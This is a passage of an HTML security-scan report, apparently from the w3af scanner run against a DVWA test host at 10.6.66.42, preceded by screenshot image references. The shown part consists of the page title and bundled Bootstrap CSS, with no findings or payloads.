




<file: data/w3af_scan_2_dvwa_headers/report.html>
<!DOCTYPE html>
<html>
<head lang="en">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>Application Security Scan Report for 10.6.66.42</title>

        <style>
/*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons 